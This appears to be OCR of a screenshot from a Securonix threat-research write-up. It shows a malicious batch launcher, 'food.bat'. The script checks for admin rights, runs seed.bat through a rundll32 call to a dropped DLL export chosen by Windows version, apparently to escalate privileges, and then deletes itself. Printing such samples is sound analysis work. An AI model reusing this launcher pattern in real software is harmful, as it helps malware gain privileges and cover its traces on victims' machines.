 SECURONIX
food.bat — Untitled (Workspace)
food.bat ×
food.bat
1 @echo off
2
3 net session > nul
4 if %errorlevel% equ 0 (
5 "%~dp0\seed.bat"
6 GOTO EXIT
7 )
8
9 ver | findstr /i "10\." > nul
10 if %ERRORLEVEL% equ 0 (set Num=4) else (set Num=1)
11
12 :wmsvc
13 rundll32 "%~dp0\wpnprv.dll", IIIIIIII %Num% "%~dp0\seed.bat"
14
15 :EXIT
16 del /f /q "%~dpnx0" > nul
master* Python 3.10.2 64-bit 0 0 SFTP Ln 2, Col 1 Tab Size: 4 UTF-8 CRLF Batch
RESEARCH